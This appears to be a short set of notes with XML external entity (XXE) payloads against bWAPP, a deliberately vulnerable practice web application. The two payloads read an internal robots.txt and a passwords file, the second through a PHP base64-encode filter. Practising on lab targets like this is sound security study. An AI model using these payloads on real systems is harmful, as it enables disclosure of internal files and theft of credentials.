 # Accesses a file on the internal network (1)
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [
 <!ENTITY bWAPP SYSTEM "http://localhost/bWAPP/robots.txt">
]>
<reset><login>&bWAPP;</login><secret>blah</secret></reset>
# Accesses a file on the internal network (2)
# Web pages returns some characters that break the XML schema > use the PHP base64 encoder filter to return an XML schema friendly version of the page!
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [
 <!ENTITY bWAPP SYSTEM "php://filter/read=convert.base64-encode/resource=http://localhost/bWAPP/passwords/heroes.xml">
]>
<reset><login>&bWAPP;</login><secret>blah</secret></reset>